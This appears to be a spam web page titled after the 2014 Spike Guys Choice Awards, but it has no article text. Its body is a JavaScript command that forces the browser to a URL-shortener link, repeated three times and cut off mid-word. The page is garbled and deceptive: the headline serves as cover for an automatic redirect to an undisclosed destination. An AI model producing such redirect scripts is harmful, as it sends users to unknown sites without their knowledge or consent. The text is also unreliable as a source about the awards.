
2014 Spike Guys Choice Awards Style
June 9, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...